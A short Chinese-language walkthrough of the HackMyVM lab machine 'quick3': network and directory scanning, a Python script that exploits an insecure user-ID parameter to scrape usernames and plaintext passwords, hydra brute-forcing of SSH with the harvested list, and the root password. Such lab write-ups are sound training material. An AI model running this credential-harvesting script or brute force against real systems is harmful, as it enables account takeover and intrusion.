hackmyvm-quick3
扫描
arp-scan -l

nmap -sS -v 192.168.195.158

dirsearch -u http://192.168.195.158 -e *


更改id的值可以切换用户

提取用户名和密码
python exploit.py
# exploit.py import requests from bs4 import BeautifulSoup as bs from tqdm import tqdm def get_user_data(url, user_id, header): try: response = requests.get(url + "/?id=" + str(user_id), headers=header, timeout=30) response.raise_for_status() soup = bs(response.text, 'html.parser') username = soup.find("div", class_="contact_inner").h3.text.strip() password = soup.find('input', attrs={'id': 'oldpassword'})['value'].strip() return username, password except Exception as e: print(f"Error retrieving data for user {user_id}: {e}") return None, None def main(): url = 'http://10.161.187.177/customer/user.php' # 你的网址 cookie = 'PHPSESSID=6dgcduij04mgkq2kchh71op1hi' # 你的cookie header = {'User-Agent': 'Mozilla/5.0', 'Connection': 'keep-alive', 'Cookie': cookie} user_data = [] for user_id in tqdm(range(1, 29)): username, password = get_user_data(url, user_id, header) if username and password: user_data.append(f"{username.split()[0].lower()}:{password}") with open("result.txt", "w") as f: f.write("\n".join(user_data)) if __name__ == "__main__": main()

爆破用户名和密码
hydra -C ./result.txt ssh://192.168.195.158

连接ssh

ssh mike@192.168.195.158


大部分/home目录下的用户使用的是bash

切换到网站根目录
root的密码:fastandquicktobefaster